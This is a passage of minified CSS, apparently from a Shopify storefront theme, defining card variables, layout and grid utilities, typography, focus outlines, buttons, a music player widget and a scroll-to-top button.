var(--product-card-shadow-vertical-offset);--shadow-blur-radius: var(--product-card-shadow-blur-radius);--shadow-opacity: var(--product-card-shadow-opacity);--shadow-visible: var(--product-card-shadow-visible);--image-padding: var(--product-card-image-padding);--text-alignment: var(--product-card-text-alignment);}.collection-card-wrapper .card, .contains-card--collection {--border-radius: var(--collection-card-corner-radius);--border-width: var(--collection-card-border-width);--border-opacity: var(--collection-card-border-opacity);--shadow-horizontal-offset: var(--collection-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--collection-card-shadow-vertical-offset);--shadow-blur-radius: var(--collection-card-shadow-blur-radius);--shadow-opacity: var(--collection-card-shadow-opacity);--shadow-visible: var(--collection-card-shadow-visible);--image-padding: var(--collection-card-image-padding);--text-alignment: var(--collection-card-text-alignment);}.article-card-wrapper .card, .contains-card--article {--border-radius: var(--blog-card-corner-radius);--border-width: var(--blog-card-border-width);--border-opacity: var(--blog-card-border-opacity);--shadow-horizontal-offset: var(--blog-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--blog-card-shadow-vertical-offset);--shadow-blur-radius: var(--blog-card-shadow-blur-radius);--shadow-opacity: var(--blog-card-shadow-opacity);--shadow-visible: var(--blog-card-shadow-visible);--image-padding: var(--blog-card-image-padding);--text-alignment: var(--blog-card-text-alignment);}.contains-content-container, .content-container {--border-radius: var(--text-boxes-radius);--border-width: var(--text-boxes-border-width);--border-opacity: var(--text-boxes-border-opacity);--shadow-horizontal-offset: var(--text-boxes-shadow-horizontal-offset);--shadow-vertical-offset: var(--text-boxes-shadow-vertical-offset);--shadow-blur-radius: var(--text-boxes-shadow-blur-radius);--shadow-opacity: var(--text-boxes-shadow-opacity);--shadow-visible: var(--text-boxes-shadow-visible);}.contains-media, .global-media-settings {--border-radius: var(--media-radius);--border-width: var(--media-border-width);--border-opacity: var(--media-border-opacity);--shadow-horizontal-offset: var(--media-shadow-horizontal-offset);--shadow-vertical-offset: var(--media-shadow-vertical-offset);--shadow-blur-radius: var(--media-shadow-blur-radius);--shadow-opacity: var(--media-shadow-opacity);--shadow-visible: var(--media-shadow-visible);}.hidden, .no-js-inline, .no-js:not(html), html.no-js .no-js-hidden {display: none !important;}html.no-js .no-js:not(html) {display: block !important;}html.no-js .no-js-inline {display: inline-block !important;}.page-width {max-width: var(--page-width);margin: 0 auto;padding: 0 1.5rem;}.page-width-desktop {padding: 0;margin: 0 auto;}.page-width--full {max-width: none;}.isolate {position: relative;z-index: 0;}.circle {border-radius: 50%;overflow: hidden;}.full-width {width: 100%;}.fit-content, .select.fit-content {width: fit-content;}.margin-0 {margin: 0;}.flex {display: flex;}.flex-center {display: flex;align-items: center;justify-content: center;}.flex-space-between {display: flex;align-items: center;justify-content: space-between;}.flex-align-center {align-items: center;}.flex-justify-start, .flex-justify-left {justify-content: flex-start;}.flex-justify-center {justify-content: center;}.flex-justify-end, .flex-justify-right {justify-content: flex-end;}.flex-grow {flex-grow: 1;}.flex-shrink-0 {flex-shrink: 0;}.text--bold {font-weight: var(--font-body-weight-bold);}.section+.section {margin-top: var(--spacing-sections-mobile);}.element-margin-top {margin-top: 5rem;}.pointer-events--none {pointer-events: none;}.color-accent-1, .color-accent-2, .color-background-1, .color-background-2, .color-inverse, .color-custom, body {color: rgba(var(--color-foreground), 0.9);background-color: rgb(var(--color-background));}.custom-border {border: solid var(--border-thickness) rgba(var(--border-color), var(--border-opacity));}.custom-border-hex {border: solid var(--border-thickness) var(--border-color);}.custom-border-radius {border-radius: var(--border-radius);}.custom-bg {background: var(--bg-color);}.no-background {background: none;}.text-color {color: var(--text-color);}.index-0 {--index: 0;}.index-1 {--index: 1;}.index-2 {--index: 2;}.index-3 {--index: 3;}.index-4 {--index: 4;}@media screen and (min-width: 750px) {.desktop-index-0 {--index: 0;}.desktop-index-1 {--index: 1;}.desktop-index-2 {--index: 2;}.desktop-index-3 {--index: 3;}.desktop-index-4 {--index: 4;}.desktop-hidden {display: none !important;}}@media screen and (max-width: 749px) {.mobile-index-0 {--index: 0;}.mobile-index-1 {--index: 1;}.mobile-index-2 {--index: 2;}.mobile-index-3 {--index: 3;}.mobile-index-4 {--index: 4;}.mobile-hidden {display: none !important;}}.track-order-form {padding-bottom: 2rem;margin: 0 auto;max-width: 60rem;}.track-order-form .field {margin-top: 3rem;}.background-secondary {background-color: rgba(var(--color-foreground), 0.04);}.grid-auto-flow {display: grid;grid-auto-flow: column;}.page-margin, .shopify-challenge__container {margin: 7rem auto;}.rte-width {max-width: 82rem;margin: 0 auto 2rem;}.list-unstyled {margin: 0;padding: 0;}.visually-hidden {position: absolute !important;overflow: hidden;width: 1px;height: 1px;margin: -1px;padding: 0;border: 0;clip: rect(0 0 0 0);word-wrap: normal !important;}.visually-hidden--inline {margin: 0;height: 1em;}.overflow-hidden, .overflow-hidden-mobile, .overflow-hidden-tablet {overflow: hidden;}body.overflow-hidden {height: 100vh;}.skip-to-content-link:focus {z-index: 9999;position: inherit;overflow: auto;width: auto;height: auto;clip: auto;}.icon-arrow, .title-wrapper-with-link .link-with-icon svg {width: 1.5rem;}.full-width-link {position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 2;}.disclosure-has-popup, .media, summary {position: relative;}::selection {background-color: rgba(var(--color-foreground), 0.2);}.text-body {font-size: 1.5rem;letter-spacing: 0.06rem;line-height: calc(1 + 0.8 / var(--font-body-scale));font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.h0, .h1, .h2, .h3, .h4, .h5, h1, h2, h3, h4, h5 {font-family: var(--font-heading-family);font-style: var(--font-heading-style);font-weight: var(--font-heading-weight);letter-spacing: calc(var(--font-heading-scale) * var(--font-heading-letter-spacing));color: rgb(var(--color-foreground));line-height: calc(1 + var(--font-heading-line-height) / max(1, var(--font-heading-scale)));word-break: break-word;}.h6, .link--text:hover, blockquote, h6 {color: rgba(var(--color-foreground), 0.9);}.hxl {font-size: calc(var(--font-heading-scale) * 4rem);}.h0 {font-size: calc(var(--font-heading-scale) * 3.25rem);}.h1, h1 {font-size: calc(var(--font-heading-scale) * 2.25rem);}.h2, h2 {font-size: calc(var(--font-heading-scale) * 2rem);}.h3, h3 {font-size: calc(var(--font-heading-scale) * 1.7rem);}.h4, h4 {font-size: calc(var(--font-heading-scale) * 1.45rem);}.h5, h5 {font-size: calc(var(--font-heading-scale) * 1.2rem);}.font-size--desktop-auto {font-size: var(--font-size);}@media only screen and (min-width: 750px) {.hxl {font-size: calc(var(--font-heading-scale) * 5.5rem);}.h0 {font-size: calc(var(--font-heading-scale) * 4.25rem);}.h1, h1 {font-size: calc(var(--font-heading-scale) * 3rem);}.h2, h2 {font-size: calc(var(--font-heading-scale) * 2.4rem);}.h3, h3 {font-size: calc(var(--font-heading-scale) * 1.8rem);}.h5, h5 {font-size: calc(var(--font-heading-scale) * 1.3rem);}.font-size--desktop-auto {font-size: calc(var(--font-size) * 1.15);}}.h6, h6 {margin-block-start: 1.67em;margin-block-end: 1.67em;}.font-size, .font-size--responsive {font-size: var(--font-size);}@media only screen and (max-width: 749px) {.font-size--responsive {font-size: var(--mobile-font-size);}}.font-body, .font-body-bold {font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.font-body-bold {font-weight: var(--font-body-weight-bold);}.heading-font, .font-headings {font-family: var(--font-heading-family);font-style: var(--font-heading-style);font-weight: var(--font-heading-weight);}blockquote {font-style: italic;border-left: 0.2rem solid rgba(var(--color-foreground), 0.2);padding-left: 1rem;}.caption {font-size: 1rem;letter-spacing: 0.07rem;line-height: calc(1 + 0.7 / var(--font-body-scale));}.caption-with-letter-spacing {font-size: 1rem;letter-spacing: 0.13rem;line-height: calc(1 + 0.2 / var(--font-body-scale));text-transform: uppercase;}.caption-with-letter-spacing--medium {font-size: 1.2rem;letter-spacing: 0.16rem;}.caption-with-letter-spacing--large {font-size: 1.4rem;letter-spacing: 0.18rem;}.caption-large, .customer .field input, .customer select, .field__input, .form__label, .select__select {font-size: 1.3rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.04rem;}.color-foreground, .link--text {color: rgb(var(--color-foreground));}table:not([class]) {table-layout: fixed;border-collapse: collapse;font-size: 1.4rem;border-style: hidden;box-shadow: 0 0 0 0.1rem rgba(var(--color-foreground), 0.2);}table:not([class]) td, table:not([class]) th {padding: 1em;border: 0.1rem solid rgba(var(--color-foreground), 0.2);}.left {text-align: left;}.center {text-align: center;}.right {text-align: right;}.order-first {order: -1;}@media screen and (max-width: 749px) {.mobile-left {text-align: left;}.mobile-center {text-align: center;}.mobile-right {text-align: right;}.mobile-order-first {order: -1;}}@media screen and (min-width: 750px) {.desktop-left {text-align: left;}.desktop-center {text-align: center;}.desktop-right {text-align: right;}.desktop-order-first {order: -1;}}.uppercase {text-transform: uppercase;}.light {opacity: 0.7;}.circle-divider:last-of-type::after, a:empty, article:empty, div:empty, dl:empty, h1:empty, h2:empty, h3:empty, h4:empty, h5:empty, h6:empty, p:empty, section:empty, ul:empty {display: none;}.customer a, .link {cursor: pointer;display: inline-block;border: none;box-shadow: none;color: rgb(var(--color-link));background-color: transparent;font-size: 1.4rem;font-family: inherit;}.music-player__btn[disabled], a:not([href]) {cursor: not-allowed;}.link-with-icon {display: inline-flex;font-size: 1.4rem;font-weight: 600;letter-spacing: 0.1rem;text-decoration: none;margin-bottom: 4.5rem;}.link-with-icon .icon {width: 1.5rem;margin-left: 1rem;}.circle-divider::after {content: "\2022";margin: 0 1.3rem 0 1.5rem;}hr {border: none;height: 0.1rem;background-color: rgba(var(--color-foreground), 0.2);display: block;margin: 5rem 0;}.full-unstyled-link {text-decoration: none;color: currentColor;display: block;}.placeholder {background-color: rgba(var(--color-foreground), 0.04);color: rgba(var(--color-foreground), 0.55);fill: rgba(var(--color-foreground), 0.55);}details>* {box-sizing: border-box;}:root {--duration-short: 100ms;--duration-default: 200ms;--duration-long: 500ms;}.customer a, .underlined-link {color: rgba(var(--color-link), var(--alpha-link));text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness 0.1s;}.customer a:hover, .underlined-link:hover {color: rgb(var(--color-link));text-decoration-thickness: 0.2rem;}.h3 .icon-arrow, h3 .icon-arrow {width: calc(var(--font-heading-scale) * 1.5rem);}.animate-arrow .icon-arrow path {transform: translateX(-0.25rem);transition: transform var(--duration-short) ease;}.animate-arrow:hover .icon-arrow path {transform: translateX(-0.05rem);}.cart-discount {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);}.cart-discount-form {margin: 1.5rem 0;}.cart-discount-form__row {display: flex;align-items: center;}.cart-discount-form .button {min-width: auto;min-height: 4.7rem;padding: 0 2.5rem;margin-left: 0.5rem;}.cart-discount-form .field input {padding-left: 1.25rem;}.cart-discount-form .field input:focus~label, .cart-discount-form .field label, .cart-discount-form .field__input:not(:placeholder-shown)~.field__label {left: calc(var(--inputs-border-width) + 1.25rem);}.cart-discount-form__error {margin: 0;font-size: 1.4rem;display: none;color: #dd1d1d;}.shopify-policy__container {padding-bottom: 3rem;}summary {cursor: pointer;}summary .icon-caret{position: absolute;height: 0.6rem;right: 1.5rem;top: calc(50% - 0.2rem);transition: transform 0.2s ease-in-out;}details[open] > summary .icon-caret {transform: rotate(180deg);}summary::-webkit-details-marker {display: none;}.disclosure-has-popup[open]>summary::before {position: fixed;top: 0;right: 0;bottom: 0;left: 0;z-index: 2;display: block;cursor: default;content: " ";background: 0 0;}.disclosure-has-popup>summary::before {display: none;}.disclosure-has-popup[open]>summary+* {z-index: 100;}.no-js .focus-inset:focus:not(:focus-visible), .no-js .focus-offset:focus:not(:focus-visible), .no-js :focus:not(:focus-visible), :focus {outline: 0;box-shadow: none;}:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.3rem;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.focused, .no-js :focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.3rem;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.focus-inset:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: -0.2rem;box-shadow: 0 0 0.2rem 0 rgba(var(--color-foreground), 0.3);}.focused.focus-inset, .no-js .focus-inset:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: -0.2rem;box-shadow: 0 0 0.2rem 0 rgba(var(--color-foreground), 0.3);}.focus-none {box-shadow: none !important;outline: 0 !important;}.focus-offset:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 1rem;box-shadow: 0 0 0 1rem rgb(var(--color-background)), 0 0 0.2rem 1.2rem rgba(var(--color-foreground), 0.3);}.focus-offset.focused, .no-js .focus-offset:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 1rem;box-shadow: 0 0 0 1rem rgb(var(--color-background)), 0 0 0.2rem 1.2rem rgba(var(--color-foreground), 0.3);}.rte:after {clear: both;content: "";display: block;}.rte>p:first-child {margin-top: 0;}.rte>p:last-child {margin-bottom: 0;}.rte table {table-layout: fixed;}@media screen and (min-width: 750px) {.rte table td {padding-left: 1.2rem;padding-right: 1.2rem;}}.rte img {border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));margin-bottom: var(--media-shadow-vertical-offset);}.rte ul, .rte ol {list-style-position: inside;padding-left: 2rem;}.rte li {list-style: inherit;}.rte li:last-child {margin-bottom: 0;}.rte a {color: rgba(var(--color-link), var(--alpha-link));text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness var(--duration-short) ease;}.rte a:hover {color: rgb(var(--color-link));text-decoration-thickness: 0.2rem;}.rte blockquote {display: inline-flex;}.rte blockquote>* {margin: -0.5rem 0 -0.5rem 0;}.content-rte>* {margin: 0;}.content-rte>*+* {margin-top: 2rem;}.content-rte>product-form {display: block;}.block-margins>*:first-child, .block-margins>style:first-child+* {margin-top: 0 !important;}.block-margins>*:last-child {margin-bottom: 0 !important;}.title, .title-wrapper-with-link {margin: 3rem 0 2rem;}.title-wrapper-with-link .title {margin: 0;}.title .link {font-size: inherit;}.title-wrapper {margin-bottom: 3rem;}.title-wrapper-with-link {display: flex;justify-content: center;align-items: flex-end;gap: 1rem;margin-bottom: 3rem;flex-wrap: wrap;}.title-wrapper-with-link--spacing {justify-content: space-between;}.title--primary {margin: 4rem 0;}.title-wrapper--self-padded-mobile, .title-wrapper--self-padded-tablet-down {padding-left: 1.5rem;padding-right: 1.5rem;}.title-wrapper-with-link .link-with-icon {margin: 0;flex-shrink: 0;display: flex;align-items: center;}.title-wrapper-with-link a {color: rgb(var(--color-link));margin-top: 0;flex-shrink: 0;}.title-wrapper--no-top-margin, .title-wrapper--no-top-margin>.title {margin-top: 0;}.title-with-highlight {--hightlight-color: rgb(var(--accent-color));}.title-with-highlight strong {color: var(--hightlight-color);font-weight: var(--font-heading-weight);}.subtitle {font-size: 1.8rem;line-height: calc(1 + 0.8 / var(--font-body-scale));letter-spacing: 0.06rem;color: rgba(var(--color-foreground), 0.7);}.subtitle--small {font-size: 1.4rem;letter-spacing: 0.1rem;}.subtitle--medium {font-size: 1.6rem;letter-spacing: 0.08rem;}.collage-wrapper-title, .collection-hero__title, .collection__title, .main-page-title, .page-title, .title--primary, .title-wrapper, .title-wrapper--no-top-margin, .title-wrapper--self-padded-mobile, .title-wrapper--self-padded-tablet-down, .title-wrapper-with-link {text-align: center;}section-group {display: block;}.section-group-grid {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;}.section-group__container .page-width, .section-group__container div[class*="-padding"] {padding: 0;}.section-group__container .section-group__container__child-grid {grid-template-columns: repeat(1, 1fr);}.section-group__container {width: 100%;min-width: 0;}@media screen and (max-width: 999px) {.section-group-grid {grid-template-columns: repeat(1, 1fr);}.section-group-grid--mobile-reverse .section-group__section-two-container {order: -1;}}.grid {display: flex;flex-wrap: wrap;align-items: flex-start;margin-bottom: 2rem;padding: 0;column-gap: var(--grid-mobile-horizontal-spacing);row-gap: var(--grid-mobile-vertical-spacing);}.grid--stretch, .grid--stretch ul.splide__list {align-items: stretch;}.grid--stretch .splide__slide__container {height: 100%;}.grid:last-child, .mb-0 {margin-bottom: 0;}.grid__item {width: calc(25% - var(--grid-mobile-horizontal-spacing) * 3 / 4);max-width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);flex-grow: 1;flex-shrink: 0;}.grid--gapless.grid {column-gap: 0;row-gap: 0;}.grid--1-col .grid__item {max-width: 100%;width: 100%;}.grid--3-col .grid__item {width: calc(33.33% - var(--grid-mobile-horizontal-spacing) * 2 / 3);}@media screen and (min-width: 750px) {.page-width {padding: 0 5rem;}.page-width--narrow {padding: 0 9rem;}.page-width-desktop {padding: 0;}.page-width-tablet {padding: 0 5rem;}.desktop-full-page, .desktop-full-page-no-padding {max-width: none;}.desktop-full-page-no-padding {padding-left: 0;padding-right: 0;}.section+.section {margin-top: var(--spacing-sections-desktop);}.element-margin {margin-top: calc(5rem + var(--page-width-margin));}blockquote {padding-left: 1.5rem;}.caption {font-size: 1.2rem;}hr {margin: 7rem 0;}.disclosure-has-popup[open]>summary+* {z-index: 4;}.facets .disclosure-has-popup[open]>summary+* {z-index: 2;}.title-wrapper--self-padded-mobile {padding-left: 0;padding-right: 0;}.grid {column-gap: var(--grid-desktop-horizontal-spacing);row-gap: var(--grid-desktop-vertical-spacing);}.grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--3-col .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}}.grid--2-col .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);}@media screen and (min-width: 750px) {.grid--2-col .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--4-col-tablet .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);}.grid--3-col-tablet .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}.grid--2-col-tablet .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}}@media screen and (max-width: 989px) {.grid--1-col-tablet-down .grid__item {width: 100%;max-width: 100%;}.slider--tablet.grid--peek {margin: 0;width: 100%;}.slider--tablet.grid--peek .grid__item {box-sizing: content-box;margin: 0;}}@media screen and (min-width: 990px) {.page-width--narrow {max-width: 72.6rem;padding: 0;}.page-width-desktop {max-width: var(--page-width);padding: 0 5rem;}.large-up-hide {display: none !important;}.title, .title-wrapper-with-link {margin: 5rem 0 3rem;}.title--primary {margin: 2rem 0;}.title-wrapper-with-link {align-items: center;}.title-wrapper-with-link .title {margin-bottom: 0;}.title-wrapper--self-padded-tablet-down {padding-left: 0;padding-right: 0;}.grid--6-col-desktop .grid__item {width: calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);max-width: calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);}.grid--5-col-desktop .grid__item {width: calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);max-width: calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);}.grid--4-col-desktop .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);}.grid--3-col-desktop .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);max-width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}.grid--2-col-desktop .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--1-col-desktop {flex: 0 0 100%;max-width: 100%;}.grid--1-col-desktop .grid__item {width: 100%;max-width: 100%;}}@media screen and (max-width: 749px) {.small-hide {display: none !important;}.mobile-full-page {max-width: none !important;padding-left: 0;padding-right: 0;}.mobile-page-width-padding {padding-left: 1.5rem;padding-right: 1.5rem;}.page-width--mobile-narrow {width: calc(100% - 4rem / var(--font-body-scale));margin-left: auto;margin-right: auto;}.grid__item.slider__slide--full-width {width: 100%;max-width: none;}.grid--peek.slider--mobile {margin: 0;width: 100%;}.grid--peek.slider--mobile .grid__item {box-sizing: content-box;margin: 0;}.grid--peek .grid__item {min-width: 35%;}.grid--peek.slider .grid__item:first-of-type {margin-left: 1.5rem;}.grid--peek.slider:after {margin-left: calc(-1 * var(--grid-mobile-horizontal-spacing));}.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);}.grid--peek .grid__item, .slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) - 3rem);}.slider--mobile.grid--peek.grid--1-col-tablet-down .grid__item, .slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item {width: calc(100% - var(--grid-mobile-horizontal-spacing) - 3rem);}}@media screen and (min-width: 750px) and (max-width: 989px) {.medium-hide {display: none !important;}.slider--tablet.grid--peek .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek.grid--3-col-tablet .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek.grid--2-col-tablet .grid__item, .slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek .grid__item:first-of-type {margin-left: 1.5rem;}.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--1-col-tablet-down.grid--peek .grid__item {width: calc(100% - var(--grid-desktop-horizontal-spacing) - 3rem);}}.media {display: block;background-color: rgba(var(--color-foreground), 0.1);overflow: hidden;}.media--transparent {background-color: transparent;}.media model-viewer, .media> :not(.zoom):not(.deferred-media__poster-button) {display: block;max-width: 100%;position: absolute;top: 0;left: 0;height: 100%;width: 100%;}.media>img, .media>video, .media>internal-video video {object-fit: cover;object-position: center center;transition: opacity 0.4s cubic-bezier(0.25, 0.46, 0.45, 0.94);}.media>internal-video video {width: 100%;height: 100%;}.media--fit-contain>img, .media--fit-contain>video, .media--fit-contain>internal-video video {object-fit: contain;}.media--square {padding-bottom: 100%;}.media--portrait {padding-bottom: 125%;}.media--landscape {padding-bottom: 66.6%;}.media--cropped {padding-bottom: 56%;}.media--16-9 {padding-bottom: 56.25%;}.media--circle {padding-bottom: 100%;border-radius: 50%;}.media.media--hover-effect>img+img {opacity: 0;}.media-background {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;pointer-events: none;}deferred-media, details[open] .modal-overlay {display: block;}.button, .cart__dynamic-checkout-buttons [role="button"], .cart__dynamic-checkout-buttons iframe, .customer button, .shopify-challenge__button, .shopify-payment-button [role="button"], button.shopify-payment-button__button--unbranded {--shadow-horizontal-offset: var(--buttons-shadow-horizontal-offset);--shadow-vertical-offset: var(--buttons-shadow-vertical-offset);--shadow-blur-radius: var(--buttons-shadow-blur-radius);--shadow-opacity: var(--buttons-shadow-opacity);--shadow-visible: var(--buttons-shadow-visible);--border-offset: var(--buttons-border-offset);--border-opacity: calc(1 - var(--buttons-border-opacity));border-radius: var(--buttons-radius-outset);position: relative;font-weight: 700;}.button, .customer button, .shopify-challenge__button, button.shopify-payment-button__button--unbranded {min-width: calc(12rem + var(--buttons-border-width) * 2);min-height: calc(4.5rem + var(--buttons-border-width) * 2);font-weight: 700;}.shopify-payment-button__button--branded {z-index: auto;}.cart__dynamic-checkout-buttons iframe {box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-base-text), var(--shadow-opacity));}.button, .customer button, .shopify-challenge__button {display: inline-flex;justify-content: center;align-items: center;border: 0;padding: 0 3rem;font: inherit;text-decoration: none;color: rgb(var(--color-button-text));transition: box-shadow var(--duration-short) ease;-webkit-appearance: none;appearance: none;background-color: rgba(var(--color-button), var(--alpha-button-background));font-weight: 700;z-index: 0;}.button span {position: relative;z-index: 2;}.button--prefix-icon .button__label::before, .button--suffix-icon .button__label::after {content: "";font-size: inherit;display: block;width: var(--icon-scale);height: var(--icon-scale);background-size: cover;background-position: center;position: absolute;top: 50%;transform: translateY(-50%);}.button--prefix-icon .button__label {padding-left: calc(var(--icon-scale) + var(--icon-spacing));}.button--prefix-icon .button__label::before {left: 0;}.button--suffix-icon .button__label {padding-right: calc(var(--icon-scale) + var(--icon-spacing));}.button--suffix-icon .button__label::after {right: 0;}.button.loading .button__label::before, .button.loading .button__label::after {display: none;}.button.loading .loading-overlay__spinner {display: flex !important;}.music-player__btn, .scroll-to-top-btn {display: flex;border-radius: 50%;box-shadow: 0.1rem 0.1rem 1rem rgba(0, 0, 0, 0.3);}.select__select, .text-area {font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.button:before, .cart__dynamic-checkout-buttons [role="button"]:before, .customer button:before, .shopify-challenge__button:before, .shopify-payment-button [role="button"]:before, .shopify-payment-button__button--unbranded:before {content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: -1;border-radius: var(--buttons-radius-outset);box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity));}.button:after, .customer button:after, .shopify-challenge__button:after, .shopify-payment-button__button--unbranded:after {content: "";position: absolute;top: var(--buttons-border-width);right: var(--buttons-border-width);bottom: var(--buttons-border-width);left: var(--buttons-border-width);z-index: 1;border-radius: var(--buttons-radius);box-shadow: 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), 0 0 0 var(--buttons-border-width) rgba(var(--color-button), var(--alpha-button-background));transition: box-shadow var(--duration-short) ease;}.button:not([disabled]):hover::after, .customer button:hover::after, .shopify-challenge__button:hover::after, .shopify-payment-button__button--unbranded:hover::after {--border-offset: 1.3px;box-shadow: 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), 0 0 0 calc(var(--buttons-border-width) + 1px) rgba(var(--color-button), var(--alpha-button-background));}.button--secondary:before, .button--secondary:after {--border-opacity: var(--buttons-border-opacity);}.button.focused, .button:focus, .button:focus-visible, .shopify-payment-button [role="button"]:focus, .shopify-payment-button [role="button"]:focus-visible, .shopify-payment-button__button--unbranded:focus, .shopify-payment-button__button--unbranded:focus-visible {outline: 0;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.5), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.button:focus:not(:focus-visible):not(.focused), .shopify-payment-button [role="button"]:focus:not(:focus-visible):not(.focused), .shopify-payment-button__button--unbranded:focus:not(:focus-visible):not(.focused) {box-shadow: inherit;}.button::selection, .customer button::selection, .shopify-challenge__button::selection {background-color: rgba(var(--color-button-text), 0.3);}.button, .button-label, .customer button, .shopify-challenge__button {font-size: 1.6rem;letter-spacing: 0.1rem;line-height: calc(1 + 0.2 / var(--font-body-scale));}.button--tertiary {font-size: 1.2rem;padding: 1rem 1.5rem;min-width: calc(9rem + var(--buttons-border-width) * 2);min-height: calc(3.5rem + var(--buttons-border-width) * 2);}.button--small {padding: 1.2rem 2.6rem;}.button--has-spinner:not(.loading) .loading-overlay__spinner {display: none;}.mb-1em {margin-bottom: 1em;}.btn--mt-center {margin: 1em auto 0;width: fit-content;display: flex;}.scroll-to-top-btn {width: 4rem;height: 4rem;justify-content: center;align-items: center;padding: 0.5rem;overflow: hidden;border: none;}.scroll-to-top-btn svg {width: 2.2rem;height: 2.2rem;pointer-events: none;}.music-player, .scroll-to-top-btn {--sticky-atc-offset: 0px;position: fixed;transition: 0.15s ease-in-out;bottom: calc(var(--offset-y) + var(--sticky-atc-offset));z-index: 2;}.music-player-bottom-left, .scroll-to-top-btn-bottom-left {left: var(--offset-x);}.music-player-bottom-center, .scroll-to-top-btn-bottom-center {left: 50%;transform: translateX(-50%);}.music-player-bottom-right, .scroll-to-top-btn-bottom-right {right: var(--offset-x);}.music-player {background: 0 0;}.music-player__audio {width: 0;height: 0;}.music-player__btn {width: 5rem;height: 5rem;justify-content: center;align-items: center;position: relative;z-index: 0;background: rgb(var(--color-background));border: none;}.music-player__btn svg {color: rgb(var(--color-foreground));height: 2.5rem;pointer-events: none;}.ripple-animation::after, .ripple-animation::before {content: "";display: block;position: absolute;top: 0;left: 0;bottom: 0;right: 0;z-index: -1;border-radius: 50%;border: solid 1px rgb(var(--color-background));animation: 2s linear infinite ripple;}.ripple-animation::after {animation-delay: 1s;}.music-player__btn--paused .music-player__btn__paused-icon, .music-player__btn--playing .music-player__btn__playing-icon, .share-button__close:not(.hidden)+.share-button__copy {display: none;}.music-player__btn__playing-icon {transform: translateX(10%);}@keyframes ripple {0% {opacity: 0;transform: none;}20%, 70% {opacity: 1;}100% {opacity: 0;transform: scale(1.5);}}.button.disabled, .button:disabled, .button[aria-disabled="true"], .customer button.disabled, .customer button:disabled, .customer button[aria-disabled="true"], .quantity__button.disabled {cursor: not-allowed;opacity: 0.5;}.button--full-width {display: flex;width: 100%;}.button--large-text {font-size: 1.9rem;}.button.loading {color: transparent;position: 